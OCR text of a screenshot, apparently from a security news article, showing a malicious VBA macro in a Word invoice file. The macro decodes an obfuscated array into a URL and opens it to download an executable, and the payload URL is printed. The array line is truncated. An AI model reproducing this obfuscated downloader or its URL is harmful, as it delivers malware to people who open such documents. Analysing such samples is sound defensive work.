 Invoice_J-17105013 - Module2 (Code)
(General) CheckDatabase
Public Sub CheckDatabase()
Dim KogdaGe_7() As Variant
KogdaGe_7 = Array(246, 258, 258, 254, 200, 189, 189, 261, 261, 261, 188, 247, 245, 250, 253, 240, 239, 250, 247, 188, 241, 253, 251, 189, 1
Dim KogdaGe_8 As Integer
Dim PubDoStop As String
PubDoStop = ""
GoTo ErrHandler
If mDBname <> Prog.DatabaseFullName Then
mDBname = Prog.DatabaseFullName
BM.Reset
MapsInitialized = False
End If
On Error GoTo 0
ErrExit:
Exit Sub
ErrHandler:
For KogdaGe_8 = LBound(KogdaGe_7) To UBound(KogdaGe_7)
PubDoStop = PubDoStop & Chr(-99 + KogdaGe_7(KogdaGe_8) - 43)
Next KogdaGe_8
'Added for debugging
MsgBox (PubDoStop)
KogdaGe_1.Open DrinkSun(5), PubDoStop, False
CheckMaps
End Sub
Public Sub ConnectMaps()
Dim objStorages As Variant
Microsoft Word
http://www.iglobali.com/34gf5y/r34f3345g.exe
BLEEPING
COMPUTER
OK